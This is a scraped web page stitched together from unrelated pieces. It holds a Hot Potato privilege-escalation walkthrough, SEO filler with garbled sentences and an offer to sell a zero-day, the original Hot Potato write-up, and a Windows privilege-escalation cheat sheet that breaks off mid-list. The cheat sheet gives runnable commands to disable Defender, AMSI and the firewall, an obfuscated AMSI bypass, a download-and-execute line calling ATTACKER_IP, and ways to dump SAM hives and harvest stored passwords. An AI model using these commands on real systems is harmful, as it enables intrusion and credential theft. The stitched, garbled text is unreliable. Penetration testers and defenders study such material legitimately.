First check your IP Address of your local PC using ipconfig command
Now open command prompt, type net localgroup administrators command to check who all users are associated with administrator.
In my case I’m login with RAAZ user which is not a part of administrator
Now download Potato.exe from here and go to the Potato folder from command prompt and type
Potato.exe –ip 192.168.1.9 –disable_exhaust true –cmd “C:\\windows\\System32\\cmd.exe /K net localgroup administrators RAAZ /add”
Now it will open a firewall prompt, click on Allow access
Now again type net localgroup administrators, here you can see my user RAAZ is also a member of administrator.

Contents
- 1 Privilege Escalation On Windows 7 8 10 Server 2008 Server 2012 Using
- 2 Server Client Configuration (windows Server 2008 R2 Windows 7) Complete Guide
- 2.1 Conclusion
- 2.1.1 Related image with privilege escalation on windows 7 8 10 server 2008 server 2012 using
- 2.1.2 Related image with privilege escalation on windows 7 8 10 server 2008 server 2012 using
- 2.1 Conclusion
Immerse yourself in the fascinating realm of Privilege Escalation On Windows 7 8 10 Server 2008 Server 2012 Using through our captivating blog. Whether you’re an enthusiast, a professional, or simply curious, our articles cater to all levels of knowledge and provide a holistic understanding of Privilege Escalation On Windows 7 8 10 Server 2008 Server 2012 Using. Join us as we dive into the intricate details, share innovative ideas, and showcase the incredible potential that lies within Privilege Escalation On Windows 7 8 10 Server 2008 Server 2012 Using. Gtsmb privilege escalation specifically relay ntlm windows spoofing- namely relay advantage takes Hot configurations known nbns to default of potato http local in potato in gain issues and aka

Privilege Escalation On Windows 7 8 10 Server 2008 Server 2012 Using Potato Hacking Articles
Privilege Escalation On Windows 7 8 10 Server 2008 Server 2012 Using Potato Hacking Articles
Hot potato hot potato was the first potato and was the code name of a windows privilege escalation technique discovered by stephen breen @breenmachine. this vulnerability affects windows 7, 8, 10, server 2008, and server 2012. how does this works? therefore, the vulnerability uses the following: 1. Privilege escalation is the process by which a user with limited access to it systems can increase the scope and scale of their access permissions. for trusted users, privilege escalation allows expanded access for a limited time to complete specific tasks.

Privilege Escalation On Windows 7 8 10 Server 2008 Server 2012 Using Potato
Privilege Escalation On Windows 7 8 10 Server 2008 Server 2012 Using Potato
Hot potato (aka: potato) takes advantage of known issues in windows to gain local privilege escalation in default configurations, namely ntlm relay (specifically http >smb relay) and nbns spoofing. Privilege escalation on windows 7,8,10, server 2008, server 2012 … and a new network attack how it works hot potato (aka: potato) takes advantage of known issues in windows to gain local privilege escalation in default configurations, namely ntlm relay (specifically http >smb relay) and nbns spoofing. Juicy potato is a local privilege escalation tool created by andrea pierini and giuseppe trotta to exploit windows service accounts’ impersonation privileges. the tool takes advantage of. Exploit the driver vulnerability<br> <br> alternatively, the privilege may be used to unload security related drivers with <code>ftlmc< code> builtin command. i.e.: <code>fltmc sysmondrv< code>< td>\n<td>1.

Windows Privilege Escalation The Shahzada
Windows Privilege Escalation The Shahzada
Juicy potato is a local privilege escalation tool created by andrea pierini and giuseppe trotta to exploit windows service accounts’ impersonation privileges. the tool takes advantage of. Exploit the driver vulnerability<br> <br> alternatively, the privilege may be used to unload security related drivers with <code>ftlmc< code> builtin command. i.e.: <code>fltmc sysmondrv< code>< td>\n<td>1. Privilege escalation is a cyber attack where the cybercriminal tries to exploit flaws within the system to gain unauthorized high privileged access into a system. Local linux privilege escalation overview: this article will give an overview of the basic linux privilege escalation techniques. it separates the local linux privilege escalation in different scopes: kernel, process, mining credentials, sudo, cron, nfs, and file permission. penetration testing grimoire privilege escalation linux.md.
Server Client Configuration (windows Server 2008 R2 Windows 7) Complete Guide
Server Client Configuration (windows Server 2008 R2 Windows 7) Complete Guide
a complete guide on setting up windows server 2008 r2 using windows 7 as its client from oobe, adds, dcpromo, privilege escalation exploit for windows 7, 8, 10! server 2008 server 2012 want to buy? dwho8342@gmail 0day for this video demonstrates how any application containing a link in the certificate details can be used to exploit a bug in the uac to in this video, i will be demonstrating how to perform privilege escalation on windows through various tools and techniques. windows 7 privilege escalation using uac bypass in this lab, we will learn how to perform privilege escalation on a microsoft exploiting badblue server and gaining system privileges on windows 7. windows local privilege escalation via cdpsvc service (writeable system path dll hijacking) get certified with the security course on udemy for free $0 please rate it 5 star: server #client #computer configuration static ip domain join connect 2008r2 css nc ii tesda apipa dxdiag ipconfig tcp ip windows7
Conclusion
Taking everything into consideration, there is no doubt that article offers informative insights concerning Privilege Escalation On Windows 7 8 10 Server 2008 Server 2012 Using. Throughout the article, the author demonstrates a deep understanding on the topic. Notably, the discussion of Y stands out as a highlight. Thanks for reading this post. If you would like to know more, feel free to reach out through email. I am excited about hearing from you. Moreover, here are some related content that you may find helpful:
By @breenmachine
Privilege Escalation on Windows 7,8,10, Server 2008, Server 2012 … and a new network attack
How it works
Hot Potato (aka: Potato) takes advantage of known issues in Windows to gain local privilege escalation in default configurations, namely NTLM relay (specifically HTTP->SMB relay) and NBNS spoofing.
If this sounds vaguely familiar, it’s because a similar technique was disclosed by the guys at Google Project Zero – https://code.google.com/p/google-security-research/issues/detail?id=222 . In fact, some of our code was shamelessly borrowed from their PoC and expanded upon.
Using this technique, we can elevate our privilege on a Windows workstation from the lowest levels to “NT AUTHORITY\SYSTEM” – the highest level of privilege available on a Windows machine.
This is important because many organizations unfortunately rely on Windows account privileges to protect their corporate network. Often it is the case that once an attacker is able to gain high privileged access to ANY workstation or server on a Windows network, they can use this access to gain “lateral movement” and compromise other hosts on the same domain. As an attacker, we often gain access to a computer through a low privilege user or service account. Gaining high privilege access on a host is often a critical step in a penetration test, and is usually performed in an ad-hoc manner as there are no known public exploits or techniques to do so reliably.
The techniques that this exploit uses to gain privilege escalation aren’t new, but the way they are combined is. Microsoft is aware of all of these issues and has been for some time (circa 2000). These are unfortunately hard to fix without breaking backward compatibility and have been leveraged by attackers for over 15 years.
The exploit consists of 3 main parts, all of which are somewhat configurable through command-line switches. Each part corresponds to an already well known attack that has been in use for years:
1. Local NBNS Spoofer
NBNS is a broadcast UDP protocol for name resolution commonly used in Windows environments. When you (or Windows) perform a DNS lookup, first Windows will check the “hosts” file. If no entry exists, it will then attempt a DNS lookup. If this fails, an NBNS lookup will be performed. The NBNS protocol basically just asks all hosts on the local broadcast domain “Who knows the IP address for host XXX?”. Any host on the network is free to respond however they wish.
In penetration testing, we often sniff network traffic and respond to NBNS queries observed on a local network. We will impersonate all hosts, replying to every request with our IP address in hopes that the resulting connection will do something interesting, like try to authenticate.
For privilege escalation purposes, we can’t assume that we are able to sniff network traffic. Why? Because this requires local administrator access. So how can we accomplish NBNS spoofing?
If we can know ahead of time which hostname a target machine (in this case our target is 127.0.0.1) will be sending an NBNS query for, we can craft a fake response and flood the target host with NBNS responses very quickly (since it is a UDP protocol). One complication is that a 2-byte field in the NBNS packet, the TXID, must match in the request and response, and we are unable to see the request. We can overcome this by flooding quickly and iterating over all 65536 possible values.
What if the network we are targeting has a DNS record for the host we want to spoof? We can use a technique called UDP port exhaustion to force ALL DNS lookups on the system to fail. All we do is bind to EVERY single UDP port. This causes DNS to fail because there will be no available UDP source port for the request. When DNS fails, NBNS will be the fallback.
In testing, this has proved to be 100% effective due to the speed we are able to send UDP packets to 127.0.0.1.
2. Fake WPAD Proxy Server
In Windows, Internet Explorer by default will automatically try to detect network proxy setting configuration by accessing the URL “http://wpad/wpad.dat”. This also surprisingly applies to some Windows services such as Windows Update, but exactly how and under what conditions seems to be version dependent.
Of course the URL “http://wpad/wpad.dat” wont exist on all networks because the hostname “wpad” wont necessarily exist in the DNS nameserver. However as we saw above, we can spoof host names using NBNS spoofing.
With the ability to spoof NBNS responses, we can target our NBNS spoofer at 127.0.0.1. We flood the target machine (our own machine) with NBNS response packets for the host “WPAD”, or “WPAD.DOMAIN.TLD”, and we say that the WPAD host has IP address 127.0.0.1.
At the same time, we run an HTTP server locally on 127.0.0.1. When it receives a request for “http://wpad/wpad.dat”, it responds with something like the following:
FindProxyForURL(url,host){
if (dnsDomainIs(host, "localhost")) return "DIRECT";
return "PROXY 127.0.0.1:80";}
This will cause all HTTP traffic on the target to be redirected through our server running on 127.0.0.1.
Interestingly, this attack when performed by even a low privilege user will affect all users of the machine. This includes administrators and system accounts. The following screenshot shows two users simultaneously logged into the same machine, the low privilege user is performing local NBNS spoofing, the high privilege user is affected in the second screenshot. 
3. HTTP -> SMB NTLM Relay
NTLM relay is a well known, but often misunderstood attack against Windows NTLM authentication. The NTLM protocol is vulnerable to man-in-the-middle attacks. If an attacker can trick a user into trying to authenticate using NTLM to his machine, he can relay that authentication attempt to another machine!
The old version of this attack had the victim attempting to authenticate to the attacker using the SMB protocol with NTLM authentication. The attacker would then relay those credentials back to the victim’s computer and gain remote access using a “psexec” like technique.
Microsoft patched this by disallowing same-protocol NTLM authentication using a challenge that is already in flight. What this means is that SMB->SMB NTLM relay from one host back to itself will no longer work. However cross-protocol attacks such as HTTP->SMB will still work with no issue!
With all HTTP traffic now presumably flowing through an HTTP server that we control, we can do things like redirect them somewhere that will request NTLM authentication.
In the Potato exploit, all HTTP requests are redirected with a 302 redirect to “http://localhost/GETHASHESxxxxx”, where xxxxx is some unique identifier. Requests to “http://localhost/GETHASHESxxxxx” respond with a 401 request for NTLM authentication.
Any NTLM credentials are then relayed to the local SMB listener to create a new system service that runs a user-defined command.
When the HTTP request in question originates from a high privilege account, for example, when it is a request from the Windows Update service, this command will run with “NT AUTHORITY\SYSTEM” privilege!
Using The Exploit
Usage is currently operating system dependent.
It is also a bit flaky sometimes, due to the quirks in how Windows handles proxy settings and the WPAD file. Often when the exploit doesn’t work, it is required to leave it running and wait. When Windows already has a cached entry for WPAD, or is allowing direct internet access because no WPAD was found, it could take 30-60 minutes for it to refresh the WPAD file. It is necessary to leave the exploit running and try to trigger it again later, after this time has elapsed.
The techniques listed here are ordered from least to most complex. Any technique later in the list should work on all versions previous. Videos and screenshots are included for each.
Windows 7 – see https://youtu.be/Nd6f5P3LSNM
Windows 7 can be fairly reliably exploited through the Windows Defender update mechanism.
Potato.exe has code to automatically trigger this. Simply run the following:
Potato.exe -ip -cmd [cmd to run] -disable_exhaust true
This will spin up the NBNS spoofer, spoof “WPAD” to 127.0.0.1, then check for Windows Defender updates.
If your network has a DNS entry for “WPAD” already, you can try “-disable_exhaust false”. This should cause the DNS lookup to fail and it should fallback to NBNS. This seems to work pretty reliably on Windows 7.
Windows Server 2008 – See https://youtu.be/z_IGPWgL5SY
Since Windows Server doesn’t come with Defender, we need an alternate method. Instead we’ll simply check for Windows updates. The other caveat is that, at least on my domain, Server 2K8 wanted WPAD.DOMAIN.TLD instead of just WPAD. The following is an example usage:
<br />Potato.exe -ip -cmd [cmd to run] -disable_exhaust true -disable_defender true -spoof_host WPAD.EMC.LOCAL
After this runs successfully, simply check for Windows updates. If it doesn’t trigger, wait about 30m with the exploit running and check again. If it still doesn’t work, try actually downloading an update.
If your network has a DNS entry for “WPAD” already, you can try “-disable_exhaust false”, however it might break things here. Doing DNS port exhaustion causes ALL DNS lookups to fail. The Windows Update process may need to do a few DNS lookups before reaching out for WPAD. You would have to nail the timing JUST right to get it working in this case.
Windows 8/10/Server 2012 – See https://youtu.be/Kan58VeYpb8
In the newest versions of Windows, it appears that Windows Update may no longer respect the proxy settings set in “Internet Options”, or check for WPAD. Instead proxy settings for Windows Update are controlled using “netsh winhttp proxy…”
Instead for these versions, we rely on a newer feature of Windows, the “automatic updater of untrusted certificates”. Details can be found https://support.microsoft.com/en-us/kb/2677070 and https://technet.microsoft.com/en-us/library/dn265983.aspx
From the technet article “The Windows Server 2012 R2, Windows Server 2012, Windows 8.1, and Windows 8 operating systems include an automatic update mechanism that downloads certificate trust lists (CTLs) on a daily basis.”
It appears that this part of Windows still uses WPAD, even when the winhttp proxy setting is set to direct. Why is a bit of a mystery…
In this case the usage of Potato is as follows:
Potato.exe -ip -cmd [cmd to run] -disable_exhaust true -disable_defender true
At this point, you will need to wait up to 24hrs or find another way to trigger this update.
If your network has a DNS entry for “WPAD” already, refer to the documentation for this situation in Server 2008. You can try port exhaustion but it might be tricky.
TODO: SMB Signing?
It’s unclear whether this attack would work when SMB signing is enabled. The exploit as released currently does not, but this may just be due to lack of SMB signing support in the CIFS library we’re using. My reason to suspect that it may work is that everything is happening on 127.0.0.1. If the signatures are host based, they may still match?
The “New Network Attack”
Let’s think back to our NBNS spoofing attack.
Using the same technique of brute-forcing the TXID, we could technically perform NBNS spoofing attacks outside of our local network. In fact, in theory, as long as there is a fast enough connection to support it, we should be able to perform NBNS spoofing attacks against ANY Windows hosts for which we can talk to UDP port 137.
This actually appears to work in practice, at least on local network, I’ve yet to successfully try it over the Internet.
We’re releasing a modified version of the “Responder.py” tool that performs this attack. The following video demonstrates the attack on a network laid out as follows:
- PFSense firewall
- 10.0.0.0/24 -> Corporate LAN
- 10.0.1.0 /24 -> Server network
- From the corporate network, we’ll attack a machine on the
server network.
Demo: https://youtu.be/Mzn7ozkyG5g
Code
Those interested in trying this out themselves or building upon it can find all of the code on our GitHub page: https://github.com/foxglovesec/Potato
windows-privilege-escalation
Summary
- Tools
- Windows Version and Configuration
- User Enumeration
- Network Enumeration
- Antivirus & Detections
- Windows Defender
- Firewall
- AppLocker Enumeration
- Powershell
- Default Writeable Folders
- EoP — Looting for passwords
- SAM and SYSTEM files
- HiveNightmare
- Search for file contents
- Search for a file with a certain filename
- Search the registry for key names and passwords
- Passwords in unattend.xml
- Wifi passwords
- Sticky Notes passwords
- Passwords stored in services
- Powershell History
- Powershell Transcript
- Password in Alternate Data Stream
- EoP — Processes Enumeration and Tasks
- EoP — Incorrect permissions in services
- EoP — Windows Subsystem for Linux (WSL)
- EoP — Unquoted Service Paths
- EoP — $PATH Interception
- EoP — Named Pipes
- EoP — Kernel Exploitation
- EoP — AlwaysInstallElevated
- EoP — Insecure GUI apps
- EoP — Evaluating Vulnerable Drivers
- EoP — Printers
- Universal Printer
- Bring Your Own Vulnerability
- EoP — Runas
- EoP — Abusing Shadow Copies
- EoP — From local administrator to NT SYSTEM
- EoP — Living Off The Land Binaries and Scripts
- EoP — Impersonation Privileges
- Restore A Service Account’s Privileges
- Meterpreter getsystem and alternatives
- RottenPotato (Token Impersonation)
- Juicy Potato (Abusing the golden privileges)
- Rogue Potato (Fake OXID Resolver))
- EFSPotato (MS-EFSR EfsRpcOpenFileRaw))
- EoP — Privileged File Write
- DiagHub
- UsoDLLLoader
- WerTrigger
- EoP — Common Vulnerabilities and Exposures
- MS08-067 (NetAPI)
- MS10-015 (KiTrap0D)
- MS11-080 (adf.sys)
- MS15-051 (Client Copy Image)
- MS16-032
- MS17-010 (Eternal Blue)
- CVE-2019-1388
- EoP — $PATH Interception
- References
Tools
-
PowerSploit’s PowerUp
powershell -Version 2 -nop -exec bypass IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerUp/PowerUp.ps1'); Invoke-AllChecks
-
Watson — Watson is a (.NET 2.0 compliant) C# implementation of Sherlock
-
(Deprecated) Sherlock — PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File Sherlock.ps1
-
BeRoot — Privilege Escalation Project — Windows / Linux / Mac
-
Windows-Exploit-Suggester
./windows-exploit-suggester.py --update ./windows-exploit-suggester.py --database 2014-06-06-mssb.xlsx --systeminfo win7sp1-systeminfo.txt
-
windows-privesc-check — Standalone Executable to Check for Simple Privilege Escalation Vectors on Windows Systems
-
WindowsExploits — Windows exploits, mostly precompiled. Not being updated.
-
WindowsEnum — A Powershell Privilege Escalation Enumeration Script.
-
Seatbelt — A C# project that performs a number of security oriented host-survey «safety checks» relevant from both offensive and defensive security perspectives.
Seatbelt.exe -group=all -full Seatbelt.exe -group=system -outputfile="C:\Temp\system.txt" Seatbelt.exe -group=remote -computername=dc.theshire.local -computername=192.168.230.209 -username=THESHIRE\sam -password="yum \"po-ta-toes\""
-
Powerless — Windows privilege escalation (enumeration) script designed with OSCP labs (legacy Windows) in mind
-
JAWS — Just Another Windows (Enum) Script
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt
-
winPEAS — Windows Privilege Escalation Awesome Script
-
Windows Exploit Suggester — Next Generation (WES-NG)
# First obtain systeminfo systeminfo systeminfo > systeminfo.txt # Then feed it to wesng python3 wes.py --update-wes python3 wes.py --update python3 wes.py systeminfo.txt
-
PrivescCheck — Privilege Escalation Enumeration Script for Windows
C:\Temp\>powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck" C:\Temp\>powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck -Extended" C:\Temp\>powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck -Report PrivescCheck_%COMPUTERNAME% -Format TXT,CSV,HTML"
-
juicy-potato: A sugared version of RottenPotatoNG, with a bit of juice, i.e. another Local Privilege Escalation tool, from a Windows Service Accounts to NT AUTHORITY\SYSTEM.
-
Potato: Potato Privilege Escalation on Windows 7, 8, 10, Server 2008, Server 2012.
-
PowerSploit: PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
-
PrivescCheck: Enumerate common Windows security misconfigurations which can be leveraged for privilege escalation and gather various information which might be useful for exploitation and/or post-exploitation, by itm4n
-
RoguePotato: Another Windows Local Privilege Escalation from Service Account to System by splinter_code/antonioCoco
-
RottenPotato: RottenPotato local privilege escalation from service account to SYSTEM. (No longer maintained)
-
RottenPotatoNG: New version of RottenPotato as a C++ DLL and standalone C++ binary — no need for meterpreter or other tools.
-
SessionGopher: SessionGopher is a PowerShell tool that finds and decrypts saved session information for remote access tools.
-
Sherlock: PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities. (Deprecated)
-
SweetPotato: Local Service to SYSTEM privilege escalation from Windows 7 to Windows 10 / Server 2019 by CCob
-
Tater: Tater is a PowerShell implementation of the Hot Potato Windows Privilege Escalation exploit.
-
WinPwnage: UAC bypass, Elevate, Persistence and Execution methods. The goal of this repo is to study the Windows penetration techniques.
Windows Version and Configuration
systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
Extract patchs and updates
Architecture
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE%
List all env variables
set Get-ChildItem Env: | ft Key,Value
List all drives
wmic logicaldisk get caption || fsutil fsinfo drives wmic logicaldisk get caption,description,providername Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
User Enumeration
Get current username
echo %USERNAME% || whoami $env:username
List user privilege
whoami /priv whoami /groups
List all users
net user whoami /all Get-LocalUser | ft Name,Enabled,LastLogon Get-ChildItem C:\Users -Force | select Name
List logon requirements; useable for bruteforcing
Get details about a user (i.e. administrator, admin, current user)
net user administrator net user admin net user %USERNAME%
List all local groups
net localgroup Get-LocalGroup | ft Name
Get details about a group (i.e. administrators)
net localgroup administrators Get-LocalGroupMember Administrators | ft Name, PrincipalSource Get-LocalGroupMember Administrateurs | ft Name, PrincipalSource
Get Domain Controllers
nltest /DCLIST:DomainName nltest /DCNAME:DomainName nltest /DSGETDC:DomainName
Network Enumeration
List all network interfaces, IP, and DNS.
ipconfig /all Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address Get-DnsClientServerAddress -AddressFamily IPv4 | ft
List current routing table
route print Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
List the ARP table
arp -A Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,LinkLayerAddress,State
List all current connections
List all network shares
net share powershell Find-DomainShare -ComputerDomain domain.local
SNMP Configuration
reg query HKLM\SYSTEM\CurrentControlSet\Services\SNMP /s Get-ChildItem -path HKLM:\SYSTEM\CurrentControlSet\Services\SNMP -Recurse
Antivirus & Detections
Enumerate antivirus on a box with WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntivirusProduct Get displayName
Windows Defender
# check status of Defender PS C:\> Get-MpComputerStatus # disable scanning all downloaded files and attachments, disable AMSI (reactive) PS C:\> Set-MpPreference -DisableRealtimeMonitoring $true; Get-MpComputerStatus PS C:\> Set-MpPreference -DisableIOAVProtection $true # disable AMSI (set to 0 to enable) PS C:\> Set-MpPreference -DisableScriptScanning 1 # exclude a folder PS C:\> Add-MpPreference -ExclusionPath "C:\Temp" PS C:\> Add-MpPreference -ExclusionPath "C:\Windows\Tasks" PS C:\> Set-MpPreference -ExclusionProcess "word.exe", "vmwp.exe" # remove signatures (if Internet connection is present, they will be downloaded again): PS > "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.9-0\MpCmdRun.exe" -RemoveDefinitions -All
Firewall
List firewall state and current configuration
netsh advfirewall firewall dump
# or
netsh firewall show state
netsh firewall show config
List firewall’s blocked ports
$f=New-object -comObject HNetCfg.FwPolicy2;$f.rules | where {$_.action -eq "0"} | select name,applicationname,localports
Disable firewall
# Disable Firewall on Windows 7 via cmd reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f # Disable Firewall on Windows 7 via Powershell powershell.exe -ExecutionPolicy Bypass -command 'Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal Server" -Name "fDenyTSConnections" –Value'` # Disable Firewall on any windows via cmd netsh firewall set opmode disable netsh Advfirewall set allprofiles state off
AppLocker Enumeration
- With the GPO
- HKLM\SOFTWARE\Policies\Microsoft\Windows\SrpV2 (Keys: Appx, Dll, Exe, Msi and Script).
-
List AppLocker rules
PowerView PS C:\> Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
-
Applocker Bypass
- https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.md
- https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/VerifiedAppLockerBypasses.md
- https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/DLL-Execution.md
Powershell
Default powershell locations in a Windows system.
C:\windows\syswow64\windowspowershell\v1.0\powershell C:\Windows\System32\WindowsPowerShell\v1.0\powershell
Powershell Constrained Mode
# Check if we are in a constrained mode $ExecutionContext.SessionState.LanguageMode PS > &{ whoami } powershell.exe -v 2 -ep bypass -command "IEX (New-Object Net.WebClient).DownloadString('http://ATTACKER_IP/rev.ps1')" # PowerShDLL - Powershell with no Powershell.exe via DLL’s # https://github.com/p3nt4/PowerShdll ftp> rundll32.exe C:\temp\PowerShdll.dll,main
Example of AMSI Bypass.
PS C:\> [Ref].Assembly.GetType('System.Management.Automation.Ams'+'iUtils').GetField('am'+'siInitFailed','NonPu'+'blic,Static').SetValue($null,$true)
Default Writeable Folders
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys C:\Windows\System32\spool\drivers\color C:\Windows\Tasks C:\Windows\tracing C:\Windows\Temp C:\Users\Public
EoP — Looting for passwords
SAM and SYSTEM files
The Security Account Manager (SAM), often Security Accounts Manager, is a database file. The user passwords are stored in a hashed format in a registry hive either as a LM hash or as a NTLM hash. This file can be found in %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM.
# Usually %SYSTEMROOT% = C:\Windows %SYSTEMROOT%\repair\SAM %SYSTEMROOT%\System32\config\RegBack\SAM %SYSTEMROOT%\System32\config\SAM %SYSTEMROOT%\repair\system %SYSTEMROOT%\System32\config\SYSTEM %SYSTEMROOT%\System32\config\RegBack\system
Generate a hash file for John using pwdump or samdump2.
pwdump SYSTEM SAM > /root/sam.txt samdump2 SYSTEM SAM -o sam.txt
Either crack it with john -format=NT /root/sam.txt or use Pass-The-Hash.
HiveNightmare
CVE-2021–36934 allows you to retrieve all registry hives (SAM,SECURITY,SYSTEM) in Windows 10 and 11 as a non-administrator user
Check for the vulnerability using icacls
C:\Windows\System32> icacls config\SAM config\SAM BUILTIN\Administrators:(I)(F) NT AUTHORITY\SYSTEM:(I)(F) BUILTIN\Users:(I)(RX) <-- this is wrong - regular users should not have read access!
Then exploit the CVE by requesting the shadowcopies on the filesystem and reading the hives from it.
mimikatz> token::whoami /full # List shadow copies available mimikatz> misc::shadowcopies # Extract account from SAM databases mimikatz> lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM # Extract secrets from SECURITY mimikatz> lsadump::secrets /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /security:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Search for file contents
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt findstr /si password *.xml *.ini *.txt *.config findstr /spin "password" *.*
Search for a file with a certain filename
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config* where /R C:\ user.txt where /R C:\ *.ini
Search the registry for key names and passwords
REG QUERY HKLM /F "password" /t REG_SZ /S /K REG QUERY HKCU /F "password" /t REG_SZ /S /K reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" # Windows Autologin reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword" reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP" # SNMP parameters reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" # Putty clear text proxy credentials reg query "HKCU\Software\ORL\WinVNC3\Password" # VNC credentials reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password reg query HKLM /f password /t REG_SZ /s reg query HKCU /f password /t REG_SZ /s
Read a value of a certain sub key
REG QUERY "HKLM\Software\Microsoft\FTH" /V RuleList
Passwords in unattend.xml
Location of the unattend.xml files.
C:\unattend.xml C:\Windows\Panther\Unattend.xml C:\Windows\Panther\Unattend\Unattend.xml C:\Windows\system32\sysprep.inf C:\Windows\system32\sysprep\sysprep.xml
Display the content of these files with dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul.
Example content
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64"> <AutoLogon> <Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password> <Enabled>true</Enabled> <Username>Administrateur</Username> </AutoLogon> <UserAccounts> <LocalAccounts> <LocalAccount wcm:action="add"> <Password>*SENSITIVE*DATA*DELETED*</Password> <Group>administrators;users</Group> <Name>Administrateur</Name> </LocalAccount> </LocalAccounts> </UserAccounts>
Unattend credentials are stored in base64 and can be decoded manually with base64.
$ echo "U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo=" | base64 -d SecretSecurePassword1234*
The Metasploit module post/windows/gather/enum_unattend looks for these files.
IIS Web config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
Other files
%SYSTEMDRIVE%\pagefile.sys %WINDIR%\debug\NetSetup.log %WINDIR%\repair\sam %WINDIR%\repair\system %WINDIR%\repair\software, %WINDIR%\repair\security %WINDIR%\iis6.log %WINDIR%\system32\config\AppEvent.Evt %WINDIR%\system32\config\SecEvent.Evt %WINDIR%\system32\config\default.sav %WINDIR%\system32\config\security.sav %WINDIR%\system32\config\software.sav %WINDIR%\system32\config\system.sav %WINDIR%\system32\CCM\logs\*.log %USERPROFILE%\ntuser.dat %USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat %WINDIR%\System32\drivers\etc\hosts C:\ProgramData\Configs\* C:\Program Files\Windows PowerShell\* dir c:*vnc.ini /s /b dir c:*ultravnc.ini /s /b
Wifi passwords
Find AP SSID
Get Cleartext Pass
netsh wlan show profile <SSID> key=clear
Oneliner method to extract wifi passwords from all the access point.
cls & echo. & for /f "tokens=4 delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name=%a key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on
Sticky Notes passwords
The sticky notes app stores it’s content in a sqlite db located at C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite
Passwords stored in services
Saved session information for PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP using SessionGopher
https://raw.githubusercontent.com/Arvanaghi/SessionGopher/master/SessionGopher.ps1 Import-Module path\to\SessionGopher.ps1; Invoke-SessionGopher -AllDomain -o Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
Powershell History
Disable Powershell history: Set-PSReadlineOption -HistorySaveStyle SaveNothing.
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt cat (Get-PSReadlineOption).HistorySavePath cat (Get-PSReadlineOption).HistorySavePath | sls passw
Powershell Transcript
C:\Users\<USERNAME>\Documents\PowerShell_transcript.<HOSTNAME>.<RANDOM>.<TIMESTAMP>.txt C:\Transcripts\<DATE>\PowerShell_transcript.<HOSTNAME>.<RANDOM>.<TIMESTAMP>.txt
Password in Alternate Data Stream
PS > Get-Item -path flag.txt -Stream * PS > Get-Content -path flag.txt -Stream Flag
EoP — Processes Enumeration and Tasks
-
What processes are running?
tasklist /v net start sc query Get-Service Get-Process Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
-
